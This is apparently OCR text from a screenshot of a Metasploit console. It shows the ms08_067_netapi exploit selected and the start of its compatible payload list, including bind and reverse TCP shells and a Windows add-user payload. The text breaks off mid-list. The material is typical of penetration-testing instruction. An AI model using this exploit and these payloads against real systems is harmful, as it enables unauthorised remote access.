 msf exploit(ms08_067_netapi) > show payloads
Compatible Payloads
===================
Name Disclosure Date Rank Descript
ion
---- --------------- ---- --------
---
generic/custom normal Custom P
ayload
generic/debug_trap normal Generic
x86 Debug Trap
generic/shell_bind_tcp normal Generic
Command Shell, Bind TCP Inline
generic/shell_reverse_tcp normal Generic
Command Shell, Reverse TCP Inline
generic/tight_loop normal Generic
x86 Tight Loop
windows/adduser normal Windows